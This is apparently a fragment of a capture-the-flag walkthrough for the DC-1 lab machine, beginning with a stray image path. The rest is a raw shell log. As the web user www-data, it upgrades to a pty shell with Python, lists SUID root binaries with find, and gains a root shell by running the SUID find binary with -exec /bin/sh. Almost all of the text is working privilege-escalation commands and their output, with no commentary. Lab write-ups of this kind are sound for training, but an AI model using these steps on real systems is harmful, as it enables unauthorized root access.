 xmlrpc.php
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-1:/var/www$ find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ find / -name cron.php -exec "/bin/sh" \;
find / -name cron.php -exec "/bin/sh" \;
#